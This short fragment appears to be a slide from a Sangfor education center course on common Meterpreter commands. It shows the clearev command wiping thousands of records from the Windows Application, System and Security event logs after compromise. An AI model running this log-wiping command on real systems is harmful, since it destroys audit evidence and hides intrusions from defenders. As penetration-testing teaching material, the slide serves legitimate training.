 meterpreter常用命令——clearev
meterpreter > clearev
[*] Wiping 3483 records from Application...
[*] Wiping 5222 records from System...
[*] Wiping 6818 records from Security...
meterpreter >
深信服产业教育中心
SANGFOR EDUCATION CENTER